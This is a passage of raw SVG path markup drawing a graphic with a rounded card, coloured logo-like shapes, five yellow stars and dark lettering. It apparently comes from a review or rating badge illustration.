657.10655961 -0.02182166 C672.62298123 -0.02119671 688.13940275 -0.01992944 703.65582426 -0.01808299 C709.20768591 -0.0174247 714.75954756 -0.01679854 720.31140922 -0.01618156 C721.69257153 -0.01602679 723.07373383 -0.01586933 724.45489614 -0.01570917 C745.10012595 -0.01332183 765.74535132 -0.01535518 786.39058059 -0.02040657 C787.40576573 -0.02065495 787.40576573 -0.02065495 788.44145966 -0.02090836 C789.1170016 -0.02107372 789.79254354 -0.02123909 790.48855645 -0.02140946 C813.2703467 -0.02692519 836.05212781 -0.02489441 858.83391702 -0.01434687 C871.9715111 -0.00846532 885.10907807 -0.00810389 898.24667146 -0.01563922 C907.01623405 -0.02011513 915.78577484 -0.01734889 924.55533419 -0.00862968 C929.55574448 -0.00386086 934.55610079 -0.00226881 939.55650944 -0.00944164 C944.1053836 -0.01590038 948.65415588 -0.01316006 953.20302262 -0.00308032 C954.83845006 -0.00106585 956.47388593 -0.00239862 958.10930667 -0.0074922 C976.20173194 -0.05984352 991.3445608 2.97100131 1005.35187531 15.25168228 C1015.40579842 25.58439702 1021.59337585 38.4233136 1021.60914421 52.90239716 C1021.61265029 53.63234506 1021.61615636 54.36229297 1021.61976868 55.11436051 C1021.62903969 57.54947357 1021.62417057 59.9843452 1021.61930084 62.41946793 C1021.62303927 64.18736138 1021.62764156 65.95525319 1021.63303149 67.72314239 C1021.64525306 72.5731944 1021.64500201 77.42317739 1021.64264274 82.27324128 C1021.64223436 87.50720038 1021.65327571 92.74113741 1021.66275787 97.97508621 C1021.67936415 108.2263837 1021.68486725 118.47765818 1021.68598263 128.72896799 C1021.68693326 137.06248829 1021.69104433 145.396001 1021.69738388 153.72951889 C1021.71499514 177.36126928 1021.72422291 200.99300151 1021.72272293 224.62475851 C1021.72260306 226.53537631 1021.72260306 226.53537631 1021.72248077 228.48459244 C1021.72235813 230.39754544 1021.72235813 230.39754544 1021.72223301 232.34914395 C1021.72142011 253.01727823 1021.74055924 273.68533963 1021.76875751 294.35345283 C1021.79748885 315.57992217 1021.81129767 336.80635598 1021.80956995 358.03284526 C1021.80890615 369.94805908 1021.81439439 381.86319649 1021.83592606 393.77839279 C1021.85414108 403.92316637 1021.85848247 414.06782891 1021.84490721 424.21261176 C1021.8383793 429.38676256 1021.83825415 434.56070035 1021.85561371 439.73483086 C1021.87135699 444.4760534 1021.86846786 449.21689425 1021.85104544 453.95810756 C1021.84797834 455.6687049 1021.85159698 457.37933082 1021.8627656 459.08989444 C1021.96348629 475.61726085 1018.33243384 490.33231227 1006.53937531 502.56418228 C992.73118104 515.51192527 978.32375185 519.02444538 959.93792439 518.87809467 C958.22034347 518.88301749 956.5027677 518.89012948 954.78520373 518.89920864 C950.08596659 518.91775733 945.38725261 518.90541693 940.68803082 518.88781869 C935.56789313 518.87418732 930.44782756 518.88966466 925.3276965 518.90136951 C916.36083218 518.9178661 907.39412158 518.91582749 898.42725563 518.90154266 C885.09331803 518.88035899 871.75950283 518.8878179 858.42556035 518.90091788 C835.99101276 518.9220687 813.55652479 518.91948443 791.12198067 518.90259361 C768.90336442 518.88588484 746.68477674 518.87779577 724.4661541 518.88182259 C723.07000476 518.88206295 721.67385543 518.88230214 720.27770609 518.88254016 C714.66701034 518.88350896 709.05631459 518.88453139 703.44561885 518.88562527 C687.76228513 518.88865368 672.0789515 518.88997699 656.39561749 518.88999462 C655.32441481 518.88999652 655.32441481 518.88999652 654.23157167 518.88999846 C631.48150152 518.88991836 608.7314402 518.88236929 585.98137379 518.8695879 C584.87480137 518.86896737 584.87480137 518.86896737 583.74587396 518.8683343 C571.76628243 518.86159094 559.78669115 518.85443715 547.80709987 518.84725507 C500.28872451 518.81879348 452.77040309 518.8128317 405.25202179 518.8280983 C402.24870574 518.82905773 399.24538969 518.83001474 396.24207363 518.83097101 C395.49951099 518.83120748 394.75694834 518.83144394 393.99188379 518.83168758 C385.7681046 518.83430044 377.54432539 518.83683301 369.32054615 518.83926868 C368.21430561 518.83959841 368.21430561 518.83959841 367.08571678 518.83993479 C344.35639452 518.84665793 321.62707667 518.84837694 298.89775372 518.84450817 C298.18418521 518.84438671 297.4706167 518.84426526 296.73542491 518.84414012 C281.07128116 518.84141197 265.40713795 518.83734887 249.74299486 518.83209447 C244.13829883 518.83021613 238.53360279 518.82838969 232.92890675 518.82656893 C230.83863327 518.82588468 228.74835981 518.82518314 226.65808634 518.82448141 C211.37265316 518.81942769 196.08722592 518.81710132 180.80179238 518.82191586 C179.768893 518.82224088 179.768893 518.82224088 178.71512697 518.82257247 C175.24821668 518.82368128 171.78130642 518.82484026 168.31439616 518.82602088 C143.25543421 518.83454927 118.19652743 518.83033815 93.13757244 518.80325378 C79.88259341 518.78931844 66.62771976 518.78635969 53.372739 518.79918848 C44.52254517 518.80664119 35.67244021 518.79957854 26.82226371 518.78063037 C21.77749152 518.77023167 16.73293165 518.76614024 11.68816189 518.77960891 C7.09669262 518.79173188 2.50562947 518.78538327 -2.0858047 518.76444882 C-3.73435394 518.76013561 -5.38293787 518.76247541 -7.03146298 518.77238324 C-24.7125655 518.87085721 -38.2935864 513.94424015 -51.32390594 501.73215103 C-60.82268074 491.59480314 -65.76314785 478.81404037 -65.78234577 465.01975632 C-65.784698 464.29863466 -65.78705023 463.577513 -65.78947374 462.83453918 C-65.79614541 460.41143794 -65.79570607 457.98839055 -65.79529572 455.56528091 C-65.79859548 453.81306486 -65.80232129 452.06084956 -65.80643719 450.30863523 C-65.81645251 445.48795837 -65.82017324 440.66729396 -65.8228265 435.84660816 C-65.82673095 430.64939279 -65.83630921 425.45218726 -65.84503937 420.25497818 C-65.86479999 407.70071803 -65.87486957 395.14645707 -65.88376716 382.59218526 C-65.88815079 376.67944362 -65.89351742 370.76670288 -65.89875603 364.85396194 C-65.91576805 345.19733491 -65.93026203 325.54070843 -65.93750477 305.88407516 C-65.93941465 300.78330357 -65.94133498 295.68253198 -65.94329071 290.58176041 C-65.94377445 289.31399606 -65.94425819 288.04623171 -65.94475659 286.74005026 C-65.95305617 266.20496803 -65.97839202 245.66994407 -66.01087139 225.13488728 C-66.04394875 204.04976366 -66.06195415 182.96466964 -66.06514901 161.87951994 C-66.06731349 150.04191316 -66.07605321 138.20439133 -66.10161018 126.36680984 C-66.12332639 116.28494599 -66.13136303 106.20318773 -66.1216434 96.12130314 C-66.11710139 90.97944873 -66.11897935 85.83781217 -66.13840485 80.6959877 C-66.15605615 75.98297246 -66.15502276 71.27033368 -66.13950755 66.55731434 C-66.13713448 64.85804669 -66.14143935 63.15875283 -66.1533362 61.45952517 C-66.26886697 43.85912351 -62.31875514 29.66837361 -50.02703094 16.60715103 C-35.60297683 2.32520583 -19.54048015 -0.0608596 0 0 Z " fill="#F8F8F8" transform="translate(65.64812469482422,0.7483177185058594)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.45870498 20.49322899 -58.2639289 27.43541874 -62.3125 36.4296875 C-64.8977085 45.33653867 -64.86897499 56.15646722 -60.76171875 64.6015625 C-54.7880226 73.9726977 -47.7821362 79.38512127 -37.3125 82.875 C-26.31964026 83.89963406 -16.97100137 82.16811166 -7.875 75.6875 C-3.71202101 71.11837671 -1.25750826 65.71002478 0.6875 59.875 C-9.5425 59.875 -19.7725 59.875 -30.3125 59.875 C-30.3125 52.615 -30.3125 45.355 -30.3125 37.875 C-12.4925 37.875 5.3275 37.875 23.6875 37.875 C27.00976751 54.48633757 23.28237824 70.8061274 14.328125 85.03515625 C13 87 13 87 10.6875 89.875 C10.0275 89.875 9.3675 89.875 8.6875 89.875 C8.6875 90.535 8.6875 91.195 8.6875 91.875 C-2.86398457 103.15468493 -17.63100493 106.35122931 -33.11669922 106.30224609 C-49.11077157 105.98483608 -61.85835537 99.45131435 -73.015625 88.1328125 C-83.20972786 76.21718896 -89.32687525 61.10558904 -88.76171875 45.26171875 C-86.65700853 29.39403391 -79.4044268 14.20377819 -66.96484375 3.9375 C-46.42343787 -11.16743237 -21.7898488 -14.0256498 0 0 Z " fill="#329E50" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C19.25089844 31.09988281 20.06429687 31.13726562 20.90234375 31.17578125 C27.88093938 31.57612813 34.67877803 32.30415913 41.5625 33.5 C42.28429443 33.62221924 43.00608887 33.74443848 43.74975586 33.87036133 C50.52615308 35.10003652 50.52615308 35.10003652 53.4375 37.0625 C54.625 39.6875 54.625 39.6875 54.4375 43.0625 C51.73480634 47.59570331 47.45027205 51.05564475 43.62890625 54.62890625 C42.95214844 55.27480713 42.27539062 55.92070801 41.578125 56.58618164 C40.20976743 57.88750384 38.82321745 59.17000122 37.41796875 60.43139648 C33.85611819 63.73699808 33.85611819 63.73699808 31.94677734 68.07958984 C31.85281654 72.38836402 32.86847258 76.54006954 33.9375 80.6875 C35.51282828 87.67472161 36.67246544 94.93470733 35.4375 102.0625 C33.72265625 104.01953125 33.72265625 104.01953125 31.4375 105.0625 C26.70338113 104.89668148 22.3333333 102.32926139 18.125 100.3125 C17.36606445 99.95414062 16.60712891 99.59578125 15.82519531 99.2265625 C11.95471864 97.37220229 8.2631552 95.45084551 4.6875 93.0625 C1.20402879 90.91882541 0.36223331 90.50979929 -3.5625 91.0625 C-6.07308722 92.37948232 -8.37884334 93.72004657 -10.75 95.25 C-12.08316507 96.0765949 -13.41780507 96.9008157 -14.75390625 97.72265625 C-15.72674561 98.32424561 -15.72674561 98.32424561 -16.71923828 98.93798828 C-19.16990263 100.43305583 -21.65192922 101.8415504 -24.1875 103.1875 C-24.92226563 103.58195312 -25.65703125 103.97640625 -26.4140625 104.3828125 C-29.23592936 105.27554856 -30.78489036 105.0602821 -33.5625 104.0625 C-36.26574864 101.36516656 -36.99387216 99.33725063 -37 95.5625 C-36.86415272 88.88787007 -35.33896919 82.44282203 -33.81030273 75.96875 C-33.62282471 75.13472656 -33.43534668 74.30070312 -33.2421875 73.44140625 C-32.97510986 72.32100952 -32.97510986 72.32100952 -32.70263672 71.17797852 C-32.52600998 68.51165324 -33.12993714 67.29568876 -34.5625 65.0625 C-36.58996254 63.07757164 -38.62574943 61.18654122 -40.75 59.3125 C-54.63045681 46.72017715 -54.63045681 46.72017715 -55.5 41.0625 C-55.520625 40.0725 -55.54125 39.0825 -55.5625 38.0625 C-50.06063911 33.42985672 -44.56654207 33.06440752 -37.5625 32.375 C-34.43945884 32.03365311 -31.31684009 31.69057805 -28.19555664 31.33349609 C-26.15633576 31.12361801 -24.1072007 31.00896056 -22.05859375 30.93359375 C-19.21297398 30.22216523 -19.21297398 30.22216523 -17.47265625 26.921875 C-16.83510854 25.56203053 -16.22035401 24.19133925 -15.625 22.8125 C-14.94979902 21.3571981 -14.27268269 19.90278347 -13.59375 18.44921875 C-13.25859375 17.71622559 -12.9234375 16.98323242 -12.578125 16.22802734 C-11.04616476 12.96156405 -9.35005322 9.79263631 -7.625 6.625 C-7.05910156 5.57441406 -6.49320313 4.52382812 -5.91015625 3.44140625 C-4.00034916 0.07018156 -4.00034916 0.07018156 0 0 Z " fill="#FAB72F" transform="translate(641.5625,229.9375)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C18.99953125 31.09988281 19.5615625 31.13726562 20.140625 31.17578125 C26.72385241 31.69072695 33.27030952 32.48930084 39.8125 33.375 C40.68036133 33.48046143 41.54822266 33.58592285 42.44238281 33.69458008 C47.52912053 34.4140014 50.66673091 35.29948969 54.4375 39.0625 C53.98623512 43.89432558 52.9904694 46.12276918 49.5078125 49.48046875 C48.71246094 50.25970703 47.91710937 51.03894531 47.09765625 51.84179688 C46.26105469 52.63650391 45.42445313 53.43121094 44.5625 54.25 C43.73363281 55.05630859 42.90476562 55.86261719 42.05078125 56.69335938 C40.51097829 58.18962994 38.96609444 59.68070226 37.41455078 61.16479492 C36.76212402 61.7910376 36.10969727 62.41728027 35.4375 63.0625 C34.86177246 63.56402588 34.28604492 64.06555176 33.69287109 64.58227539 C31.79271823 66.82277068 32.13014958 69.08514971 32.23828125 71.90429688 C32.54880703 75.26832614 33.22199067 78.51320696 33.9375 81.8125 C36.7525368 95.81866384 36.7525368 95.81866384 35.4375 102.0625 C33.72265625 103.94921875 33.72265625 103.94921875 31.4375 105.0625 C27.99530465 104.61135572 25.12913724 103.61622189 22.00390625 102.13671875 C21.18986328 101.75193359 20.37582031 101.36714844 19.53710938 100.97070312 C18.28124023 100.36645508 18.28124023 100.36645508 17 99.75 C16.16662109 99.35876953 15.33324219 98.96753906 14.47460938 98.56445312 C10.79695825 96.81139097 7.5583788 95.15259878 4.27734375 92.70703125 C1.48244697 90.76934708 1.48244697 90.76934708 -2.04296875 91.078125 C-5.8791901 92.15107481 -8.55952076 93.61594339 -11.875 95.8125 C-15.87151737 98.37912914 -19.86406426 100.89713051 -24.0625 103.125 C-25.19171875 103.73021484 -25.19171875 103.73021484 -26.34375 104.34765625 C-29.20766038 105.27035977 -30.74055627 105.08408028 -33.5625 104.0625 C-35.56688745 102.06688449 -36.431474 100.70582587 -36.99609375 97.93359375 C-37.00789857 90.57919201 -35.60429645 83.7343737 -33.89819336 76.61303711 C-33.6218103 75.42979858 -33.6218103 75.42979858 -33.33984375 74.22265625 C-33.08062134 73.16510132 -33.08062134 73.16510132 -32.81616211 72.08618164 C-32.52177249 69.73758147 -32.73262129 68.27664013 -33.5625 66.0625 C-35.55911292 64.01090788 -37.54079168 62.12944387 -39.6875 60.25 C-40.87459321 59.18328716 -42.06079776 58.1155845 -43.24609375 57.046875 C-43.81827637 56.53447266 -44.39045898 56.02207031 -44.97998047 55.49414062 C-55.1886688 46.25875827 -55.1886688 46.25875827 -56.0625 41.125 C-55.5625 38.0625 -55.5625 38.0625 -53.28125 35.9765625 C-48.52988825 33.02804733 -43.00679075 32.91088128 -37.5625 32.375 C-34.43840662 32.0335381 -31.31494413 31.69063103 -28.19335938 31.3269043 C-25.5625 31.0625 -25.5625 31.0625 -22.09375 31.0390625 C-18.40315971 29.61522365 -17.69772079 27.24043892 -16.13867188 23.72412109 C-15.78353516 22.86641113 -15.42839844 22.00870117 -15.0625 21.125 C-14.2955206 19.38761646 -13.52470914 17.65191936 -12.75 15.91796875 C-12.38003906 15.08056152 -12.01007812 14.2431543 -11.62890625 13.38037109 C-5.51739856 0.09679647 -5.51739856 0.09679647 0 0 Z " fill="#FAB72F" transform="translate(761.5625,229.9375)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.48846906 48.02705986 47.26220282 51.44587296 43.34375 54.890625 C35.65641724 61.3517636 35.65641724 61.3517636 31.37109375 70.04296875 C31.62624529 73.39134208 32.2138497 76.29040055 33.1875 79.5 C33.55111449 80.97687256 33.90620084 82.45588933 34.25 83.9375 C34.50330078 84.97583984 34.50330078 84.97583984 34.76171875 86.03515625 C35.6907833 91.41350242 36.00616067 97.10238985 35.1875 102.5 C33.4765625 104.4765625 33.4765625 104.4765625 31.1875 105.5 C26.45338113 105.33418148 22.0833333 102.76676139 17.875 100.75 C17.11606445 100.39164062 16.35712891 100.03328125 15.57519531 99.6640625 C11.70471864 97.80970229 8.0131552 95.88834551 4.4375 93.5 C1.01246396 91.39228551 0.043763 91.07613097 -3.8125 91.5 C-6.1981979 92.53745713 -6.1981979 92.53745713 -8.5 94.0546875 C-9.36367188 94.58707031 -10.22734375 95.11945313 -11.1171875 95.66796875 C-12.00664062 96.23128906 -12.89609375 96.79460937 -13.8125 97.375 C-15.58128444 98.47984941 -17.35205806 99.58152197 -19.125 100.6796875 C-20.29482422 101.41807861 -20.29482422 101.41807861 -21.48828125 102.17138672 C-24.81298463 104.07191569 -27.56510201 105.5593999 -31.4375 105.375 C-34.40615204 104.28128609 -35.16536452 103.16901273 -36.8125 100.5 C-38.32705627 92.94086331 -36.02576171 85.09037845 -34.14819336 77.78271484 C-32.60883973 72.0894374 -32.60883973 72.0894374 -33.8125 66.5 C-36.02902361 64.00007995 -38.4867436 61.82141933 -41 59.625 C-53.85533326 48.21197242 -53.85533326 48.21197242 -55.9375 42.3125 C-55.8125 39.5 -55.8125 39.5 -54 37.1875 C-50.25219831 34.2963387 -48.14302034 34.45100147 -43.44140625 34.5546875 C-29.44647416 34.91217785 -29.44647416 34.91217785 -17.40136719 29.23388672 C-13.69513081 23.67649208 -11.70222323 17.60995239 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(521.8125,229.5)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.4848266 48.03316932 47.23256927 51.46889815 43.34375 54.9609375 C35.88531303 61.24805881 35.88531303 61.24805881 31.37109375 69.52734375 C31.63806122 72.39005648 32.26342468 74.78092882 33.1875 77.5 C33.57036515 79.26485099 33.92422033 81.03622515 34.25 82.8125 C34.42015625 83.70582031 34.5903125 84.59914063 34.765625 85.51953125 C36.78113433 99.7587314 36.78113433 99.7587314 34.04296875 104.46875 C31.10851676 106.09968753 29.38878236 105.38466351 26.1875 104.5 C23.32954063 103.37973723 20.57413315 102.08822422 17.8125 100.75 C17.05735107 100.39236572 16.30220215 100.03473145 15.52416992 99.66625977 C11.66475242 97.81031249 8.03351786 95.8732259 4.5 93.4375 C1.45955645 91.28405194 1.45955645 91.28405194 -1.3671875 91.50390625 C-7.46564053 93.26706444 -12.63825382 96.90464765 -18.02539062 100.1953125 C-22.99866925 103.15143217 -26.94551174 105.47702224 -32.8125 105.5 C-35.50147315 103.50050715 -36.52985928 101.91320358 -37.19140625 98.60546875 C-37.56827571 91.66377651 -35.7623785 84.89232206 -34.1484375 78.18896484 C-33.96410156 77.39828613 -33.77976562 76.60760742 -33.58984375 75.79296875 C-33.41702881 75.0868042 -33.24421387 74.38063965 -33.06616211 73.65307617 C-32.7506623 70.97512347 -33.01261242 69.07741553 -33.8125 66.5 C-35.27263004 64.61452339 -35.27263004 64.61452339 -37.19921875 63.01171875 C-38.2365918 62.07489258 -38.2365918 62.07489258 -39.29492188 61.11914062 C-40.02259766 60.48169922 -40.75027344 59.84425781 -41.5 59.1875 C-52.245118 49.69386072 -52.245118 49.69386072 -55.8125 43.5 C-56 40.1875 -56 40.1875 -54.8125 37.5 C-50.86928972 34.46785957 -48.04338319 34.20579209 -43.1484375 34.359375 C-29.32209634 34.81805981 -29.32209634 34.81805981 -17.41455078 29.24267578 C-13.70345904 23.6804503 -11.70416494 17.61624596 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(401.8125,229.5)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.29205322 0.88260498 8.58410645 1.76520996 8.88500977 2.67456055 C14.00928193 18.81391554 14.00928193 18.81391554 24.77258301 31.05859375 C32.90539024 34.47442461 42.24324629 34.65577606 50.93823242 34.67651367 C54.35076153 35.03705917 55.76750405 35.38779746 58 38 C58.53710938 40.88354492 58.53710938 40.88354492 58 44 C56.07226562 46.46606445 56.07226562 46.46606445 53.40625 48.86328125 C52.45878906 49.75080078 51.51132812 50.63832031 50.53515625 51.55273438 C49.02138618 52.93631139 47.50102799 54.31158092 45.97216797 55.6784668 C39.98999799 60.72727254 39.98999799 60.72727254 36.29101562 67.37670898 C36.24865049 69.71511321 36.50941059 71.71601648 37 74 C37.10634766 74.70406982 37.21269531 75.40813965 37.32226562 76.13354492 C37.65688406 78.25010436 38.06997774 80.33843714 38.5 82.4375 C41.51497192 98.49446952 41.51497192 98.49446952 38.375 103.6875 C35.04168078 105.52959746 33.70696977 104.94336562 30 104 C26.54391804 102.52989752 23.21453993 100.84094992 19.875 99.125 C18.98167969 98.67769531 18.08835937 98.23039062 17.16796875 97.76953125 C10.47000698 94.37549681 10.47000698 94.37549681 7.92504883 92.34228516 C5.93216754 90.67094321 5.93216754 90.67094321 2.64453125 91.078125 C-1.31051446 92.07854385 -3.9204798 93.50273381 -7.3125 95.75 C-21.66961637 104.95838601 -21.66961637 104.95838601 -27.5 105.0625 C-30 104 -30 104 -31.13671875 102.1640625 C-33.84967411 95.36326038 -31.46231381 87.21211968 -30.06762695 80.29223633 C-29.11775872 75.4233865 -28.51383601 70.95990706 -29 66 C-30.76467355 63.48495115 -30.76467355 63.48495115 -33.375 61.625 C-37.26648874 58.4319836 -40.94351815 55.19185061 -44.5 51.625 C-45.3146875 50.81289063 -46.129375 50.00078125 -46.96875 49.1640625 C-49.51759434 46.44856295 -50.90706378 44.74348973 -51.375 41 C-51 38 -51 38 -49.234375 36.37890625 C-42.50352043 32.22507467 -32.96778339 32.47747965 -25.24560547 31.69702148 C-24.49682129 31.62040283 -23.74803711 31.54378418 -22.9765625 31.46484375 C-22.30705566 31.399021 -21.63754883 31.33319824 -20.94775391 31.26538086 C-20.30499512 31.17780518 -19.66223633 31.09022949 -19 31 C-17.96915283 30.88918091 -17.96915283 30.88918091 -16.91748047 30.77612305 C-14.0556858 29.61777759 -13.59936747 27.8856971 -12.34375 25.1171875 C-11.87839844 24.11429688 -11.41304687 23.11140625 -10.93359375 22.078125 C-10.46050781 21.02109375 -9.98742187 19.9640625 -9.5 18.875 C-8.55449102 16.80879236 -7.60662564 14.74366119 -6.65625 12.6796875 C-5.98335937 11.21354004 -5.98335937 11.21354004 -5.296875 9.71777344 C-3.69572597 6.36235344 -1.91338674 3.18596944 0 0 Z " fill="#FAB72E" transform="translate(878,230)"/>
<path d="M0 0 C8.85887343 5.10487249 12.30033873 12.46871945 14.9609375 22.046875 C15.20070313 23.04203125 15.44046875 24.0371875 15.6875 25.0625 C15.87957031 25.81273437 16.07164062 26.56296875 16.26953125 27.3359375 C18.27378013 40.41038349 17.17927594 53.66332682 12.6875 66.0625 C12.254375 67.27486328 12.254375 67.27486328 11.8125 68.51171875 C8.97801046 75.15505361 3.45251974 80.10967305 -3.125 83 C-9.4481376 84.98762675 -16.42485514 85.23879863 -22.5625 82.5625 C-31.27235006 77.43277236 -35.1396266 69.33323945 -38.3125 60.0625 C-38.56 59.34578125 -38.8075 58.6290625 -39.0625 57.890625 C-43.15424433 43.22854116 -40.90116807 24.91610231 -34.03125 11.57421875 C-26.75583721 -0.45042183 -13.27272625 -5.92387015 0 0 Z " fill="#161616" transform="translate(275.3125,247.9375)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 40.04 147.34 36.08 147 32 C145.68 32.99 144.36 33.98 143 35 C138.94589506 35.66917826 135.06180414 35.60565889 131 35 C127.67752685 32.54136987 124.38807283 29.38347837 123.69360352 25.11816406 C123.62313777 22.82816032 123.57907525 20.54106847 123.5625 18.25 C123.52962891 17.46367187 123.49675781 16.67734375 123.46289062 15.8671875 C123.41520246 10.64750074 124.32507574 7.43309579 127.65356445 3.36474609 C130.58534069 0.39309983 133.28054878 -0.30316752 137.375 -0.375 C142.07203505 -0.29736306 144.41316306 1.05695431 148 4 C148.33 3.01 148.66 2.02 149 1 C150.65 1 152.3 1 154 1 C154 15.19 154 29.38 154 44 C347.38 44 540.76 44 740 44 C740 44.66 740 45.32 740 46 C546.62 46 353.24 46 154 46 C154 47.32 154 48.64 154 50 C152.02 50 150.04 50 148 50 C148 48.68 148 47.36 148 46 C129.42409727 46.06050188 110.84833952 46.13797857 92.27259445 46.23571491 C83.64772513 46.28069805 75.02289733 46.32010686 66.39794922 46.34643555 C58.8812433 46.36939528 51.36466852 46.40277051 43.84806657 46.44870156 C39.86733691 46.47266123 35.88673734 46.49137196 31.90593719 46.49761391 C28.1597518 46.50365245 24.41389939 46.5236072 20.66783714 46.55427551 C19.29241687 46.56307559 17.91695311 46.56677424 16.54150581 46.56500816 C14.66424937 46.56335869 12.78700725 46.58180074 10.90985107 46.60127258 C9.85900707 46.60588155 8.80816307 46.61049051 7.72547531 46.61523914 C4.62261003 47.0532769 3.36835946 48.02603559 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#959595" transform="translate(213,391)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.352935 20.44386967 -58.20389397 27.36965109 -62.3828125 36.16796875 C-63.61069908 41.06403752 -63.1498226 45.43994947 -62.8125 50.4375 C-62.28196708 59.25712288 -62.28196708 59.25712288 -64.57958984 62.86425781 C-69.46921908 68.00986586 -75.66819014 71.49930986 -82.3125 73.875 C-89.33085112 55.34110189 -90.0126541 41.06830718 -81.92578125 22.73046875 C-74.10007033 7.40065148 -61.51151066 -1.21236374 -45.69921875 -7.09765625 C-29.8273064 -12.15315426 -13.81942046 -8.89525915 0 0 Z " fill="#E43E35" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C6.45821523 3.6579331 10.33824107 9.65926837 12.78125 16.5546875 C15.29098025 27.30643128 13.70489084 38.31562338 8.00390625 47.765625 C2.95659433 54.34169005 -3.53844267 56.70178425 -11.58203125 57.79296875 C-19.95176809 58.21253139 -26.29020617 56.08745078 -32.62890625 50.5859375 C-40.0494133 42.82390084 -41.13508263 34.57030573 -41.11694336 24.19677734 C-40.81913319 16.03287571 -38.44667664 9.24815806 -32.5546875 3.390625 C-22.91334744 -4.2565859 -11.2453615 -4.68147509 0 0 Z " fill="#181818" transform="translate(755.55859375,124.6171875)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C19.37840981 19.12302873 26.74176063 38.25172764 34.00628662 57.41836548 C34.62751496 59.05722831 35.24930127 60.69587974 35.87164307 62.33432007 C36.73778863 64.61545275 37.60169669 66.89741883 38.46484375 69.1796875 C38.85280876 70.20034554 38.85280876 70.20034554 39.24861145 71.24162292 C41 75.88516471 41 75.88516471 41 77 C37.04 77 33.08 77 29 77 C25.04 66.11 25.04 66.11 21 55 C10.77 54.67 0.54 54.34 -10 54 C-10.33 55.65 -10.66 57.3 -11 59 C-11.42969351 60.39973955 -11.88788735 61.79106777 -12.375 63.171875 C-12.63796875 63.91824219 -12.9009375 64.66460937 -13.171875 65.43359375 C-13.44515625 66.19800781 -13.7184375 66.96242188 -14 67.75 C-14.27328125 68.52988281 -14.5465625 69.30976563 -14.828125 70.11328125 C-16.87078841 75.87078841 -16.87078841 75.87078841 -18 77 C-21.66655195 77.14300125 -25.33144219 77.04216733 -29 77 C-24.10987057 62.73243461 -18.89655012 48.60408238 -13.51904297 34.51342773 C-12.23475013 31.14753291 -10.95498766 27.77994018 -9.67578125 24.41210938 C-8.85182358 22.24729644 -8.02761426 20.08257928 -7.203125 17.91796875 C-6.82496643 16.92314987 -6.44680786 15.92833099 -6.05718994 14.90336609 C-4.14031353 9.88591267 -2.15965942 4.91804052 0 0 Z " fill="#161616" transform="translate(379,104)"/>
